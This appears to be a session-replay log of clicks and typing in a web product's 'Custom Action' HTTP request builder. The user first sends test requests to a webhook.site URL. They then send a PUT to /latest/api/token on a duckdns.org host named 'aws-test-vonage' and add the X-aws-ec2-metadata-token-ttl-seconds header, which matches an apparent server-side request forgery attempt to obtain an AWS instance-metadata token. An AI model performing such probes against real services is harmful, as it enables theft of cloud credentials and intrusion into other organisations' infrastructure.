
scroll to position [13, 0]

click at [872, 180] on span at bounding box center [896, 186] width 199 height 19
click at [826, 245] on div "None" at bounding box center [887, 250] width 195 height 13

click at [982, 113] on button "Send Request" at bounding box center [969, 107] width 67 height 19

type textarea "HTTP/1.1 200 OK { "data": { "status": "wut" }, "headers": { "server": "nginx", …"

click at [646, 106] on div "https://webhook.site/0d2fd261-bc8e-4534-8f8a-1fa4eab5b660" at bounding box center [685, 107] width 123 height 19
click at [632, 109] on div "https://webhook.site/0d2fd261-bc8e-4534-8f8a-1fa4eab5b660" at bounding box center [685, 107] width 123 height 19
click at [980, 112] on button "Send Request" at bounding box center [969, 107] width 67 height 19

drag, startPoint x: 599, startPoint y: 319, endPoint x: 570, endPoint y: 285, distance: 44.7
click at [558, 267] on div "1 2 3 4 HTTP/ 1.1 ·· · 418 ·· · I'm · a · teapot { ·· "data" : · "{\"status\":4…" at bounding box center [783, 319] width 458 height 109
click at [817, 105] on div "http://aws-test-vonage.duckdns.org" at bounding box center [775, 107] width 312 height 19
click at [603, 100] on span "GET" at bounding box center [595, 107] width 34 height 19
click at [575, 164] on div "PUT" at bounding box center [592, 171] width 45 height 15

scroll to position [11, 4]
click at [735, 156] on span "Headers" at bounding box center [721, 155] width 28 height 9

click at [688, 206] on div "Add key ﻿" at bounding box center [663, 209] width 197 height 12
click at [796, 213] on div "Add value ﻿" at bounding box center [864, 209] width 185 height 12

click at [832, 184] on th "Value" at bounding box center [876, 189] width 207 height 22
click at [775, 212] on span "2000" at bounding box center [780, 209] width 16 height 9
click at [773, 209] on span "2000" at bounding box center [780, 209] width 16 height 9
click at [862, 151] on div "Authentication Query Params Headers 1 Body" at bounding box center [783, 155] width 439 height 25
click at [988, 109] on div "Send Request" at bounding box center [969, 107] width 53 height 10

scroll to position [33, 0]
click at [602, 142] on div "Request URL Parameters" at bounding box center [623, 133] width 101 height 22

click at [637, 104] on div "http://aws-test-vonage.duckdns.org/latest/api/token" at bounding box center [685, 107] width 123 height 19
click at [966, 97] on button "Send Request" at bounding box center [969, 107] width 67 height 19

drag, startPoint x: 651, startPoint y: 105, endPoint x: 756, endPoint y: 105, distance: 105.0
click at [747, 105] on div "https://aws-test-vonage.duckdns.org/latest/api/token" at bounding box center [685, 107] width 123 height 19
copy div "aws-test-vonage.duckdns.org"

scroll to position [49, 0]
drag, startPoint x: 568, startPoint y: 254, endPoint x: 561, endPoint y: 255, distance: 7.1
click at [561, 255] on div "Use Custom Action to easily access API endpoints we don’t support yet. Learn mo…" at bounding box center [784, 207] width 468 height 326
drag, startPoint x: 575, startPoint y: 257, endPoint x: 566, endPoint y: 257, distance: 9.0
click at [566, 257] on span "X-aws-ec2-metadata-token-ttl-seconds" at bounding box center [628, 255] width 126 height 9

click at [570, 254] on span "X-aws-ec2-metadata-token-ttl-seconds" at bounding box center [628, 255] width 126 height 9
click at [639, 181] on div "Key Value Add key ﻿ Add value ﻿" at bounding box center [783, 162] width 439 height 54
click at [930, 396] on button "Cancel" at bounding box center [948, 387] width 41 height 19

click at [799, 238] on button "Cancel" at bounding box center [806, 244] width 41 height 19
